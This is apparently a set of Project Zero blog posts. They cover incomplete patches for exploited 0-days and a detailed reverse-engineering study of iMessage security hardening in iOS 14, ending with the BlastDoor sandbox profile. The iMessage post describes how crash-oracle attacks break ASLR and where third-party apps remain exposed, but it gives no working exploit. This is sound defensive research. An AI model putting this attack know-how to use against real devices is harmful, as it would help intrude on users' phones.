This is an example where the exploit is found after the bug was initially reported by security researchers. As an aside, I think this shows why it’s important to work towards “correct & comprehensive” patches in general, not just vulnerabilities known to be exploited in-the-wild. The security industry knows there is a detection gap in our ability to detect 0-days exploited in-the-wild. We don’t find and detect all exploited 0-days and we certainly don’t find them all in a timely manner.

Windows splwow64 CVE-2020-0986

This vulnerability has already been discussed in the previous section on variants. After Kaspersky reported that CVE-2020-0986 was actively exploited as a 0-day, I began performing root cause analysis and variant analysis on the vulnerability. The vulnerability was patched in June 2020, but it was only disclosed as exploited in-the-wild in August 2020.

Microsoft’s patch for CVE-2020-0986 replaced the raw pointers that an attacker could previously send through the LPC message, with offsets. This didn’t fix the root cause vulnerability, just changed how an attacker would trigger the vulnerability. This issue was reported to Microsoft in September 2020, including a working trigger. Microsoft released a more complete patch for the vulnerability in January 2021, four months later. This new patch checks that all memcpy operations are only reading from and copying into the buffer of the message.

Correct and comprehensive patches

We’ve detailed how six 0-days that were exploited in-the-wild in 2020 were closely related to vulnerabilities that had been seen previously. We also showed how three vulnerabilities that were exploited in-the-wild were either not fixed correctly or not fixed comprehensively when patched this year.

When 0-day exploits are detected in-the-wild, it’s the failure case for an attacker. It’s a gift for us security defenders to learn as much as we can and take actions to ensure that that vector can’t be used again. The goal is to force attackers to start from scratch each time we detect one of their exploits: they’re forced to discover a whole new vulnerability, they have to invest the time in learning and analyzing a new attack surface, they must develop a brand new exploitation method. To do that, we need correct and comprehensive fixes.

Being able to correctly and comprehensively patch isn't just flicking a switch: it requires investment, prioritization, and planning. It also requires developing a patching process that balances both protecting users quickly and ensuring it is comprehensive, which can at times be in tension. While we expect that none of this will come as a surprise to security teams in an organization, this analysis is a good reminder that there is still more work to be done. 

Exactly what investments are likely required depends on each unique situation, but we see some common themes around staffing/resourcing, incentive structures, process maturity, automation/testing, release cadence, and partnerships.

While the aim is that one day all vulnerabilities will be fixed correctly and comprehensively, each step we take in that direction will make it harder for attackers to exploit 0-days.

In 2021, Project Zero will continue completing root cause and variant analyses for vulnerabilities reported as in-the-wild. We will also be looking over the patches for these exploited vulnerabilities with more scrutiny. We hope to also expand our work into variant analysis work on other vulnerabilities as well. We hope more researchers will join us in this work. (If you’re an aspiring vulnerability researcher, variant analysis could be a great way to begin building your skills! Here are two conference talks on the topic: my talk at BluehatIL 2020 and Ki Chan Ahn at OffensiveCon 2020.)

In addition, we would really like to work more closely with vendors on patches and mitigations prior to the patch being released. We often have ideas of how issues can be addressed. Early collaboration and offering feedback during the patch design and implementation process is good for everyone. Researchers and vendors alike can save time, resources, and energy by working together, rather than patch diffing a binary after release and realizing the vulnerability was not completely fixed.

A Look at iMessage in iOS 14

By: Ryan
28 January 2021 at 19:47

Posted By Samuel Groß, Project Zero

On December 20, Citizenlab published “The Great iPwn”, detailing how “Journalists [were] Hacked with Suspected NSO Group iMessage ‘Zero-Click’ Exploit”. Of particular interest is the following note: “We do not believe that [the exploit] works against iOS 14 and above, which includes new security protections''. Given that it is also now almost exactly one year ago since we published the Remote iPhone Exploitation blog post series, in which we described how an iMessage 0-click exploit can work in practice and gave a number of suggestions on how similar attacks could be prevented in the future, now seemed like a great time to dig into the security improvements in iOS 14 in more detail and explore how Apple has hardened their platform against 0-click attacks.

The content of this blog post is the result of a roughly one-week reverse engineering project, mostly performed on a M1 Mac Mini running macOS 11.1, with the results, where possible, verified to also apply to iOS 14.3, running on an iPhone XS. Due to the nature of this project and the limited timeframe, it is possible that I have missed some relevant changes or made mistakes interpreting some results. Where possible, I’ve tried to describe the steps necessary to verify the presented results, and would appreciate any corrections or additions.

The blog post will start with an overview of the major changes Apple implemented in iOS 14 which affect the security of iMessage. Afterwards, and mostly for the readers interested in the technical details, each of the major improvements is described in more detail while also providing a walkthrough of how it was reverse engineered. At least for the technical details, it is recommended to briefly review the blog post series from last year for a basic introduction to iMessage and the exploitation techniques used to attack it.

Overview

Memory corruption based 0-click exploits typically require at least the following pieces:

  1. A memory corruption vulnerability, reachable without user interaction and ideally without triggering any user notifications
  2. A way to break ASLR remotely
  3. A way to turn the vulnerability into remote code execution
  4. (Likely) A way to break out of any sandbox, typically by exploiting a separate vulnerability in another operating system component (e.g. a userspace service or the kernel)

With iOS 14, Apple shipped a significant refactoring of iMessage processing, and made all four parts of the attack harder. This is mainly due to three central changes:

1. The BlastDoor Service

One of the major changes in iOS 14 is the introduction of a new, tightly sandboxed “BlastDoor” service which is now responsible for almost all parsing of untrusted data in iMessages (for example, NSKeyedArchiver payloads). Furthermore, this service is written in Swift, a (mostly) memory safe language which makes it significantly harder to introduce classic memory corruption vulnerabilities into the code base.

The following diagram shows the rough new iMessage processing pipeline, with the name of the respective service process shown at the top of each box.

The iMessage processing pipeline in iOS 14 and macOS Big Sur. An iMessage arrives in apsd as a push notification from Apple’s servers. From there, it is first passed to identityservicesd, which decrypts its payload using the local iMessage private key, then to imagent. Imagent then delegates the majority of the parsing work to the BlastDoor service. Afterwards, if the iMessage contains any attachments, they are downloaded from iCloud servers by IMTransferAgent. If the iMessage contains plugin data (such as a URL with a preview image), the serialized plugin data is again processed by the BlastDoor service and a preview message is generated from it. Finally, IMDPersistenceAgent stores the iMessage into the messages database, triggers a user notification, and returns to imagent, which sends the delivery receipt to the iMessage servers and thus to the sender.

As can be seen, the majority of the processing of complex, untrusted data has been moved into the new BlastDoor service. Furthermore, this design with its 7+ involved services allows fine-grained sandboxing rules to be applied, for example, only the IMTransferAgent and apsd processes are required to perform network operations. As such, all services in this pipeline are now properly sandboxed (with the BlastDoor service arguably being sandboxed the strongest).

2. Re-randomization of the Dyld Shared Cache Region

Historically, ASLR on Apple’s platforms had one architectural weakness: the shared cache region, containing most of the system libraries in a single prelinked blob, was only randomized per boot, and so would stay at the same address across all processes. This turned out to be especially critical in the context of 0-click attacks, as it allowed an attacker, able to remotely observe process crashes (e.g. through timing of automatic delivery receipts), to infer the base address of the shared cache and as such break ASLR, a prerequisite for subsequent exploitation steps.

However, with iOS 14, Apple has added logic to specifically detect this kind of attack, in which case the shared cache is re-randomized for the targeted service the next time it is started, thus rendering this technique useless. This should make bypassing ASLR in a 0-click attack context significantly harder or even impossible (apart from brute force) depending on the concrete vulnerability.

3. Exponential Throttling to Slow Down Brute Force Attacks

To limit an attacker’s ability to retry exploits or brute force ASLR, the BlastDoor and imagent services are now subject to a newly introduced exponential throttling mechanism enforced by launchd, causing the interval between restarts after a crash to double with every subsequent crash (up to an apparent maximum of 20 minutes). With this change, an exploit that relied on repeatedly crashing the attacked service would now likely require in the order of multiple hours to roughly half a day to complete instead of a few minutes.

The remainder of this blog post will now look at each of these three changes in greater depths.

The BlastDoor Service

The new BlastDoor service and its role in the processing of iMessages can be studied by following the flow of an incoming iMessage. On the wire, a simple text iMessage would look something like this, encoded as binary plist:

{

    // Group UUID

    gid = "008412B9-A4F7-4B96-96C3-70C4276CB2BE";

    // Group protocol version

    gv = 8;

    // Chat participants

    p =     (

        "mailto:[email protected]",

        "mailto:[email protected]"

    );

    // Participants version

    pv = 0;

    // Message being replied to, usually the last message in the chat 

    r = "6401430E-CDD3-4BC7-A377-7611706B431F";

    // The plain text content

    t = "Hello World!";

    // Probably some other version number

    v = 1;

    // The rich text content    

    x = "<html><body>Hello World!</body></html>";  

}

As such, the minimal steps required to parse it are:

  1. If necessary, decompress the binary data
  2. Decode the plist from its binary serialization format
  3. Extract its various fields and ensure they have the correct type
  4. Decode the `x` key if present, using an XML decoder

Previously, all of this work happened in imagent. With iOS 14, however, it all moved into the new BlastDoor service. While the main processing flow still starts in imagent, which receives the raw but unencrypted payload bytes from identityservicesd (part of the IDS framework) in -[IMDiMessageIDSDelegate service:account:incomingTopLevelMessage:fromID:messageContext:], messages are then more or less immediately forwarded to the BlastDoor service through +[IMBlastdoor sendDictionary:withCompletionBlock:] which creates the reply handler block and then calls -[IMMessagesBlastDoorInterface diffuseTopLevelDictionary:resultHandler:]. At that point processing ends up in Swift code that deserializes the binary payload and sends it to the BlastDoor service over XPC.

Inside BlastDoor, the work mostly happens in BlastDoor.framework and MessagesBlastDoorService. As most of it is written in Swift, it is fairly unpleasant to statically reverse engineer it (no symbols, many virtual calls, swift runtime code sprinkled all over the place), but fortunately, that is also not really necessary for the purpose of this blog post. However, it is worth noting that while the high level control flow logic is written in Swift, some of the parsing steps still involve the existing ObjectiveC or C implementations. For example, XML is being parsed by libxml, and the NSKeyedArchiver payloads by the ObjectiveC implementation of NSKeyedUnarchiver.

The responses from BlastDoor can be seen by breaking on the reply handler function in imagent (the function can be found in +[IMBlastdoor sendDictionary:withCompletionBlock:] or by searching for XREFs to the string “Blastdoor response %p received (command: %hhu, guid: %@)” in IMDaemonCore.framework). A typical BlastDoor response for a simple text message is shown below:

(lldb) po $x2

TextMessage(

    metadata: BlastDoor.Metadata(

        messageGUID: D391CC96-9CC6-44C6-B827-1DEB0F252529,

        timestamp: Optional(1610108299117662350),

        wantsDeliveryReceipt: true,

        wantsCheckpointing: false,

        storageContext: BlastDoor.Metadata.StorageContext(

            isFromStorage: false, isLastFromStorage: false

        )

    ),

    messageSubType: MessageType.textMessage(BlastDoor.Message(

        plainTextBody: Optional("Hello World"),

        plainTextSubject: nil,

        content: Optional(BlastDoor.AttributedString(

            attributes: [

                BlastDoor.BaseWritingDirectionAttribute(

                    range: Range(0..<11), direction: WritingDirection.natural

                ),

                BlastDoor.MessagePartAttribute(

                    range: Range(0..<11), partNumber: 0

                )

            ],

            string: "Hello World"

        )),

        _participantDestinationIdentifiers: [

            "mailto:[email protected]",

            "mailto:[email protected]"

        ],

        attributionInfo: []

    )),

    encryptionType: BlastDoor.TextMessage.EncryptionType.pair_ec,

    replyToGUID: Optional(6401430E-CDD3-4BC7-A377-7611706B431F),

    _threadIdentifierGUID: nil,

    _expressiveSendStyleIdentifier: nil,

    _groupID: Optional("008412B9-A4F7-4B96-96C3-70C4276CB2BE"),

    currentGroupName: nil,

    groupParticipantVersion: Optional(0),

    groupProtocolVersion: Optional(8),

    groupPhotoCreationTime: nil,

    messageSummaryInfo: nil,

    nicknameInformation: nil,

    truncatedNicknameRecordKey: nil

)

One can roughly associate every field in this data structure with parts of the on-wire iMessage format. For example, the plainTextBody field contains the content of the `t` field, while the content field corresponds to the content of the `x` field.

Besides simple text messages, iMessages can additionally contain attachments (essentially arbitrary files which are encrypted and temporarily uploaded to iCloud) as well as rather complex serialized NSKeyedArchiver archives, which have been the source of bugs in the past.

For these types of iMessages, the following additional parsing steps are necessary:

  1. Unpack attachment metadata (NSKeyedArchiver format)
  2. Download attachments from iCloud server
  3. Deserialize NSKeyedArchiver plugin archives and generate a preview for the notification

As an example, consider what happens when a user sends a link to a website over iMessage. In that case, the sending device will first render a preview of the webpage and collect some metadata about it (such as the title and page description), then pack those fields into an NSKeyedArchiver archive. This archive is then encrypted with a temporary key and uploaded to the iCloud servers. Finally, the link as well as the decryption key are sent to the receiver as part of the iMessage. In order to create a useful user notification about the incoming iMessage, this data has to be processed by the receiver on a 0-click code path. As that again involves a fair amount of complexity, it is also done inside BlastDoor: after receiving the BlastDoor reply from above and realizing that the message contains an attachment, imagent first instructs IMTransferAgent to download and decrypt the iCloud attachment. Afterwards, it will call into -[IMTranscodeController decodeiMessageAppPayload:bundleID:completionBlock:blockUntilReply:] which forwards the relevant data to the IMTranscoderAgent, which then proceeds into +[IMAttachmentBlastdoor sendBalloonPluginPayloadData:withBundleIdentifier:completionBlock:] and finally calls -[IMMessagesBlastDoorInterface defuseBalloonPluginPayload:withIdentifier:resultHandler:].

In the BlastDoor service, the plugin data decoding is then again performed in Swift, and dispatched to the corresponding plugin type, as determined by the plugin id. For RichLinks (plugin id com.apple.messages.URLBalloonProvider), processing ends up in LinkPresentation.MessagesPayload.init(dataRepresentation:), which deserializes the NSKeyedArchiver payload and to extract the preview image and URL metadata from it in order to generate a preview message.

Sandboxing

The sandbox profile can be found in System/Library/Sandbox/Profiles/blastdoor.sb and is also attached at the end of this blog post. It appears to be identical on iOS and macOS. The profile can be studied statically, and for that purpose is attached at the bottom of this blogpost, or dynamically, for example by using the sandbox-exec tool:

> echo "(allow process-exec (literal \"$(pwd)/test\"))" >> ./blastdoor.sb

> clang -o test test.c   # try to open files, network connections, etc.

> sandbox-exec -f ./blastdoor.sb ./test

The sandbox profile states:

;;; This profile contains the rules necessary to make BlastDoor as close to

;;; compute-only as possible, while still remaining functional.

And indeed, the sandbox profile is quite tight:

  • only a handful of local IPC services, namely diagnosticd, logd, opendirectoryd, syslogd, and notifyd, can be reached
  • almost all file system interaction is blocked
  • any interaction with IOKit drivers (historically a big source of vulnerabilities) is forbidden
  • outbound network access is denied

Furthermore, the profile makes use of syscall filtering to restrict the interactions with the core kernel. However, as of now the syscall filter seems to be in “permissive” mode:

;; To be uncommented once the system call whitelist is complete...

;; (deny syscall-unix (with send-signal SIGKILL))

As such, the BlastDoor service is still allowed to perform any syscall, but it is to be expected that the syscall filtering will soon be put into “enforcement mode”, which would further boost its effectiveness.

Crash Monitoring?

An interesting side effect of the new processing pipeline is that imagent is now able to detect when an incoming message caused a crash in BlastDoor (it will receive an XPC error). Even more interesting is the fact that imagent appears to be informing Apple’s servers about such events, as can be seen by setting a breakpoint on -[APSConnectionServer handleSendOutgoingMessage:] in apsd, the daemon responsible for implementing Apple’s push services (on top of which iMessage is built). Displaying the outgoing message will show the following:

(lldb) po [$x2 dictionaryRepresentation]

{

    APSCritical = 1;

    APSMessageID = 543;

    APSMessageIdentifier = 1520040396;

    APSMessageTopic = "com.apple.madrid";

    APSMessageUserInfo =     {

        c = 115;

        fR = 13500;

        fRM = "c-100-BlastDoor.Explosion-1-com.apple.BlastDoor.XPC-ServiceCrashed";

        fU = {length = 16, bytes = 0x3a4912626c9645f98cb26c7c2d439520};

        i = 1520040396;

        nr = 1;

        t = {length = 32, bytes = ... };

        ua = "[macOS,11.1,20C69,Macmini9,1]";

        v = 7;

    };

    APSOutgoingMessageSenderTokenName = 501;

    APSPayloadFormat = 1;

    APSTimeout = 120;

    APSTimestamp = "2021-01-06 19:52:10 +0000";

}

As can be seen, imagent is apparently informing the iMessage servers that the message with the UUID 0x3a4912626c9645f98cb26c7c2d439520 (fU key) has caused a crash in BlastDoor.

It is unclear what the purpose of this is without access to the server’s code. While these notifications may simply be used for statistical purposes, they would also give Apple a fairly clear signal about attacks against iMessage involving brute-force and a somewhat weaker signal about any failed exploits against the BlastDoor service.

In my experiments, after observing one of these crash notifications, the server would start directly sending delivery receipts to the sender for messages that hadn't actually been processed by the receiver yet. Possibly this is another, independent effort to break the crash oracle technique by confusing the sender, but that is hard to verify without access to the code running on the server. In any case, it is worth noting that this “spoofing” of delivery receipts by the server is generally possible as the message UUID, which is more or less the only content of a delivery receipt, is part of the non-end2end encrypted payload and is thus known to the server (break on -[APSConnectionServer handleSendOutgoingMessage:] and inspect outgoing iMessages to verify this, the UUID will be in the U key, while the e2e-encrypted data will be in the P key). This is most likely necessary so the server can track which messages have already been delivered and which ones it still needs to keep around for delivery in the future.

Shared Cache Resliding

Previously, when exploiting an iMessage memory corruption bug, a “crash oracle” could be used to reveal the location of the shared cache region in memory: the attacker would trigger the memory corruption bug in a way that would cause an access to a memory location somewhere in the region 0x180000000 - 0x280000000 (where the shared cache can be mapped). If the memory was valid, no crash would occur and imagent would then send a delivery receipt to the attacker. However, If a crash occurred, no such receipt would be delivered, informing the attacker that the address was unmapped. Through clever selection of the queried addresses, the location of the shared cache could be revealed in logarithmic time, with only about 20 messages.

However, with iOS 14 Apple has added a mechanism to re-randomize the location of the shared cache region for an “attacked” process, thus breaking a fundamental assumption of this technique and rendering it ineffective. This is significant as the crash oracle technique was one of very few, if not the only, fairly generic ASLR bypass techniques usable in 0-click iMessage attacks.

To understand how the shared cache resliding works, one can start by looking at the kernel. In iOS 14, the kernel can now have two active shared cache regions: the “regular” region and a “reslided” region. During an attack, the following then happens:

  1. When an attacker attempts to use a crash-oracle-based technique, the attacked process would quickly end up accessing unmapped memory in the range 0x180000000 - 0x280000000 (where the shared cache is mapped) and crashes
  2. The kernel handles the segmentation fault generated by the CPU, and sets a specific flag in the crash info that signals that the crash happened inside the shared cache region
  3. At the same time, the kernel will mark the currently active reslided shared cache region (if one exists) as stale, causing it to be recreated and thus re-randomized the next time it is used
  4. launchd (as the parent process of the crashed service) receives the crash info, notices the OS_REASON_FLAG_SHAREDREGION_FAULT flag, and sets the ReslideSharedCache property on the service associated with the crashed process (see `launchctl procinfo $pid` and search for `reslide shared cache = 1`)
  5. The next time the service is restarted, launchd then adds the POSIX_SPAWN_RESLIDE attribute for posix_spawn due to the ReslideSharedCache property
  6. In the kernel, this flag now causes the newly created process to be given the reslided shared cache image. However, as no active reslided region currently exists (the previous one was marked as stale in step 3.), a new one is created at a newly randomized address.

The result of this is that whenever an attacker attempts to use a crash-oracle to break ASLR, the attacked service would receive a different shared cache region every time it is launched, thus preventing the attack from succeeding. For the time being, this feature appears to only be active on iOS though, but it would be expected to come to macOS as well.

While this mechanism would in principle also protect 3rd party apps from similar attacks, protection for those is currently somewhat weaker, likely in order to first evaluate the real-world performance impact of this change (the shared cache is a significant performance optimization of the OS). In particular, step 3 is currently only performed if the crashing process is a platform binary (essentially binaries that ship with the OS and are directly signed by Apple) such as the services handling iMessages. However, for 3rd party processes, it would only happen if the global vm_shared_region_reslide_restrict is set to zero:

/*

 * Flag to control what processes should get shared cache randomize resliding

 * after a fault in the shared cache region:

 *

 * 0 - all processes get a new randomized slide

 * 1 - only platform processes get a new randomized slide

 */

Which is controlled by the vm_shared_region_reslide_restrict bootarg. This currently seems to be set to one. In essence, for 3rd party apps this means:

  1. When the attacked process first crashes, the kernel will still set the OS_REASON_FLAG_SHAREDREGION_FAULT flag, and launchd will add the ReslideSharedCache property, but the current reslided region won’t be invalidated
  2. The restarted service is then restarted and now uses the “reslided” shared cache region
  3. When the service crashes the next time, and if that service is the only one currently using the reslided shared cache region (which should usually be the case, but could possibly be influenced by the attacker), the region’s refcount drops to zero, and the shared cache region is marked for removal.
  4. However, removal will only actually happen after two minutes. As such, if the service is restarted within two minutes, it will receive the same shared cache region at the same location in memory.

As a result, a third-party app could still be attacked through a crash-oracle technique if it automatically sends some form of delivery receipt to the sender and restarts quickly enough after a crash. This could, however, be prevented for example by enabling ExponentialThrottling for these services. Ideally, and assuming that the performance penalty is reasonable, Apple would enable re-randomization for all apps in the future.

Exponential Throttling

Another thing we suggested back in 2019 was to limit the number of attempts an attacker gets when attempting to exploit a vulnerability. This was mostly important to defend against the crash-oracle technique, but would also help to prevent brute force attacks (e.g., given enough attempts, one could simply brute force the location of the shared cache region). The new ExponentialThrottling feature in launchd seems to achieve just that.

To use it, a system daemon or agent has to opt-in by setting "_ExponentialThrottling = 1” in its Info.plist (essentially the service metadata), as can be seen below for the BlastDoor service:

> plutil -p /System/Library/PrivateFrameworks/MessagesBlastDoorSupport.framework/Versions/A/XPCServices/MessagesBlastDoorService.xpc/Contents/Info.plist

{

  "CFBundleDisplayName" => "MessagesBlastDoorService"

  "CFBundleExecutable" => "MessagesBlastDoorService"

  "CFBundleIdentifier" => "com.apple.MessagesBlastDoorService"

  ...

  "XPCService" => {

    "_ExponentialThrottling" => 1

  }

}

Apart from the BlastDoor service, it is also used for imagent:

> plutil -p /System/Library/LaunchAgents/com.apple.imagent.plist

{

  "_ExponentialThrottling" => 1

  ...

but doesn’t appear to be used for any other service, as can, for example, be seen by looking at the output of the launchctl dumpstate command, which will only show “exponential throttling = 1” for com.apple.imagent and com.apple.MessagesBlastDoorService.

Presumably, the _ExponentialThrottling property instructs launchd (the macOS and iOS init process), to delay subsequent restarts of a crashing service. While it is somewhat challenging to statically reverse engineer launchd due to the lack of source code or binary symbols, it is fortunately fairly easy to experimentally determine the impact of the _ExponentialThrottling property, for example by installing a custom daemon that writes the current timestamp to a file before crashing. By default, so without ExponentialThrottling, one would see the following:

Service started on Wed Jan  6 13:56:03 2021

Service started on Wed Jan  6 13:56:13 2021

Service started on Wed Jan  6 13:56:23 2021

Service started on Wed Jan  6 13:56:33 2021

As can be seen, by default, a service is, at the earliest, restarted ten seconds after it was previously started. However, using the following service plist which enables ExponentialThrottling:

> # Start service with

> # launchctl bootstrap system /Library/LaunchDaemons/net.saelo.test.plist

> plutil -p /Library/LaunchDaemons/net.saelo.test.plist

{

  "_ExponentialThrottling" => 1

  "KeepAlive" => 1

  "Label" => "net.saelo.test"

  "POSIXSpawnType" => "Interactive"

  "Program" => "/path/to/program"

}

One can observe the following:

Service started on Wed Jan  6 10:42:43 2021

Service started on Wed Jan  6 10:42:53 2021 (+10s)

Service started on Wed Jan  6 10:43:03 2021 (+10s)

Service started on Wed Jan  6 10:43:13 2021 (+10s)

Service started on Wed Jan  6 10:43:33 2021 (+20s)

Service started on Wed Jan  6 10:44:13 2021 (+40s)

Service started on Wed Jan  6 10:45:33 2021 (+80s)

Service started on Wed Jan  6 10:48:13 2021 (+160s [~2.5m])

Service started on Wed Jan  6 10:53:33 2021 (+320s [~5m])

Service started on Wed Jan  6 11:04:13 2021 (+640s [~10m])

Service started on Wed Jan  6 11:24:13 2021 (+20m)

Service started on Wed Jan  6 11:44:13 2021 (+20m)

Service started on Wed Jan  6 12:04:13 2021 (+20m)

Here, the exponential increase in the time between subsequent restarts is clearly visible, and goes up to an apparent maximum of 20 minutes. And indeed, launchd does contain the following bit of code in a function presumably responsible for computing the next restart delay (search for XREFs to the string "%s: service throttled by %llu seconds"):

  if ( delay >= 1200 )

    result = 1200LL;                 // 20 minutes

  else

    result = delay;

With this change, an exploit that relied on brute force would now only get one attempt every 20 minutes instead of every 10 seconds.

(Upcoming?) ObjectiveC ISA PAC

The PoC exploit against iMessage on iOS 12.4 relied heavily on faking ObjectiveC objects to gain a form of arbitrary code execution despite the presence of pointer authentication (PAC). This was mainly possible because the ISA field, containing the pointer to the Class object and thus making a piece of memory appear like a valid ObjectiveC object, was not protected through PAC and could thus be faked. With iOS 14, this now seems to be changing: while previously, the top 19 bits of the ISA value contained the inline refcount, it now appears that this field has been reduced to 9 bits (of which the LSB appears to be reserved for some purpose, leaving an 8-bit inline refcount, see the bit shifting logic in objc_release or objc_retain), while the freed-up bits now hold a PAC, as can be seen in objc_rootAllocWithZone in libobjc.dylib:

    ; Allocate the object

    BL              j__calloc_3

    CBZ             X0, loc_1953DA434

    MOV             X8, X0

    ; “Tag” the address with a constant to get a PAC modifier value

    MOVK            X8, #0x6AE1,LSL#48        

    MOV             X9, X19

    ; Compute PAC of Class pointer with tagged object address as modifier

    PACDA           X9, X8

    ; Clear top 9 bits (inline refcnt) and bottom 3 bits (other bitfields)       

    AND             X8, X9, #0x7FFFFFFFFFFFF8

    ; Set LSB and inline refcount to one

    MOV             X9, #0x100000000000001

    ORR             X9, X8, X9

    ; Presumably, the refcnt isn’t used for all types of classes...

    TST             W20, #0x2000

    CSEL            X8, X9, X8, EQ

    ; Store the resulting value into the ISA field

    STR             X8, [X0]

However, currently the ISA PAC appears to never be checked, as such, it doesn’t yet affect any exploits. The most likely reason for this is that the ISA PAC feature is being rolled out in multiple phases, with the current implementation meant to allow in-depth performance evaluation, in particular of the reduced size of the inline refcount, which will likely cause more objects to use the more expensive out-of-line refcounting (used once the inline refcount saturates). With that, it can be expected that, in the absence of major performance issues, future releases of iOS and macOS will use PAC for the ObjC ISA field, thus likely breaking exploits that have to rely on faking ObjectiveC objects to achieve arbitrary code execution.

Conclusion

This blog post discussed three improvements in iOS 14 affecting iMessage security: the BlastDoor service, resliding of the shared cache, and exponential throttling. Overall, these changes are probably very close to the best that could’ve been done given the need for backwards compatibility, and they should have a significant impact on the security of iMessage and the platform as a whole. It’s great to see Apple putting aside the resources for these kinds of large refactorings to improve end users’ security. Furthermore, these changes also highlight the value of offensive security work: not just single bugs were fixed, but instead structural improvements were made based on insights gained from exploit development work.

As for the alleged NSO iMessage exploit, it may have been prevented from working against iOS 14 by any of the following:

  • The bug was fixed in iOS 14, for example due to the rewrite of large parts of the iMessage processing pipeline in Swift
  • The mere fact that processing happens in a different process, which could for example break a heap layouting primitive
  • The shared cache resliding would break their exploit if their exploit relied on some form of crash oracle to break ASLR
  • The stronger sandbox of the BlastDoor service, which could prevent the exploitation of a privilege escalation vulnerability after compromising the BlastDoor process

While these are some possible scenarios, and it could be the case that the exploit “just” needs some re-engineering to function again, the fact that these security improvements were shipped is certainly a positive outcome.

Attachment 1: blastdoor.sb

;;; This profile contains the rules necessary to make BlastDoor as close to

;;; compute-only as possible, while still remaining functional.

;;;

;;; For all platforms: /System/Library/PrivateFrameworks/MessagesBlastDoorSupport.framework/XPCServices/MessagesBlastDoorService.xpc/MessagesBlastDoorService

(version 1)

;;; -------------------------------------------------------------------------------------------- ;;;

;;; Basic Rules

;;; -------------------------------------------------------------------------------------------- ;;;

;; Deny all default rules.

(deny default)

(deny file-map-executable process-info* nvram*)

(deny dynamic-code-generation)

;; Rules copied from system.sb. Ones that we've deemed overly permissive

;; or unnecessary for BlastDoor have been removed.

;; Allow read access to standard system paths.

(allow file-read*

       (require-all (file-mode #o0004)

                    (require-any (subpath "/System")

                                 (subpath "/usr/lib")

                                 (subpath "/usr/share")

                                 (subpath "/private/var/db/dyld"))))

(allow file-map-executable

       (subpath "/System/Library/CoreServices/RawCamera.bundle")

       (subpath "/usr/lib")

       (subpath "/System/Library/Frameworks"))

(allow file-test-existence (subpath "/System"))

(allow file-read-metadata

       (literal "/etc")

       (literal "/tmp")

       (literal "/var")

       (literal "/private/etc/localtime"))

;; Allow access to standard special files.

(allow file-read*

       (literal "/dev/random")

       (literal "/dev/urandom"))

(allow file-read* file-write-data

       (literal "/dev/null")

       (literal "/dev/zero"))

(allow file-read* file-write-data file-ioctl

       (literal "/dev/dtracehelper"))

;; TODO: Don't allow core dumps to be written out unless this is on a dev

;; fused device?

(allow file-write*

       (require-all (regex #"^/cores/")

                    (require-not (file-mode 0))))

;; Allow IPC to standard system agents.

(allow mach-lookup

       (global-name "com.apple.diagnosticd")

       (global-name "com.apple.logd")

       (global-name "com.apple.system.DirectoryService.libinfo_v1")

       (global-name "com.apple.system.logger")

       (global-name "com.apple.system.notification_center"))

;; Allow mostly harmless operations.

(allow signal process-info-dirtycontrol process-info-pidinfo

       (target self))

;; Temporarily allow sysctl-read with reporting to see if this is

;; used for anything.

(allow (with report) sysctl-read)

;; We don't need to post any darwin notifications.

(deny darwin-notification-post)

;; We shouldn't allow any other file operations not covered under

;; the default of deny above.

(deny file-clone file-link)

;; Don't deny file-test-existence: <rdar://problem/59611011>

;; (deny file-test-existence)

;; Don't allow access to any IOKit properties.

(deny iokit-get-properties)

(deny mach-cross-domain-lookup)

;; Don't allow BlastDoor to spawn any other XPC services other than

;; ones that we can intentionally whitelist later.

(deny mach-lookup (xpc-service-name-regex #".*"))

;; Don't allow any commands on sockets.

(deny socket-ioctl)

;; Denying this should have no ill effects for our use case.

(deny system-privilege)

;; To be uncommented once the system call whitelist is complete...

;; (deny syscall-unix (with send-signal SIGKILL))

(allow syscall-unix

       (syscall-number SYS_exit)

       (syscall-number SYS_kevent_qos)

       (syscall-number SYS_kevent_id)

       (syscall-number SYS_thread_selfid)

       (syscall-number SYS_bsdthread_ctl)

       (syscall-number SYS_kdebug_trace64)

       (syscall-number SYS_getattrlist)

       (syscall-number SYS_sigsuspend_nocancel)

       (syscall-number SYS_proc_info)


       (syscall-number SYS___disable_threadsignal)

       (syscall-number SYS___pthread_sigmask)

       (syscall-number SYS___mac_syscall)

       (syscall-number SYS___semwait_signal_nocancel)

       (syscall-number SYS_abort_with_payload)

       (syscall-number SYS_access)

       (syscall-number SYS_bsdthread_create)

       (syscall-number SYS_bsdthread_terminate)

       (syscall-number SYS_close)

       (syscall-number SYS_close_nocancel)

       (syscall-number SYS_connect)

       (syscall-number SYS_csops_audittoken)

       (syscall-number SYS_csrctl)

       (syscall-number SYS_fcntl)

       (syscall-number SYS_fsgetpath)

       (syscall-number SYS_fstat64)

       (syscall-number SYS_fstatfs64)

       (syscall-number SYS_getdirentries64)

       (syscall-number SYS_geteuid)

       (syscall-number SYS_getfsstat64)

       (syscall-number SYS_getgid)

       (syscall-number SYS_getrlimit)

       (syscall-number SYS_getuid)

       (syscall-number SYS_ioctl)

       (syscall-number SYS_issetugid)

       (syscall-number SYS_lstat64)

       (syscall-number SYS_madvise)

       (syscall-number SYS_mmap)

       (syscall-number SYS_munmap)

       (syscall-number SYS_mprotect)

       (syscall-number SYS_mremap_encrypted)

       (syscall-number SYS_open)

       (syscall-number SYS_open_nocancel)

       (syscall-number SYS_openat)

       (syscall-number SYS_pathconf)

       (syscall-number SYS_pread)

       (syscall-number SYS_read)

       (syscall-number SYS_readlink)

       (syscall-number SYS_shm_open)

       (syscall-number SYS_socket)

       (syscall-number SYS_stat64)

       (syscall-number SYS_statfs64)

       (syscall-number SYS_sysctl)

       (syscall-number SYS_sysctlbyname)

       (syscall-number SYS_workq_kernreturn)

       (syscall-number SYS_workq_open)

)

;; Still allow the system call but report in log.

(allow (with report) syscall-unix)

;; For validating the entitlements of clients. This is so only entitled

;; clients can pass data into a BlastDoor instance.

(allow process-info-codesignature)

;;; -------------------------------------------------------------------------------------------- ;;;

;;; Reading Files

;;; -------------------------------------------------------------------------------------------- ;;;

;; Support for BlastDoor receiving sandbox extensions from clients to either read files, or

;; write to a target location.

;; com.apple.app-sandbox.read

(allow file-read*

       (extension "com.apple.app-sandbox.read"))

;; com.apple.app-sandbox.read-write

(allow file-read* file-write*

       (extension "com.apple.app-sandbox.read-write"))

Windows Exploitation Tricks: Trapping Virtual Memory Access

By: Ryan
21 January 2021 at 19:33

Posted by James Forshaw, Project Zero

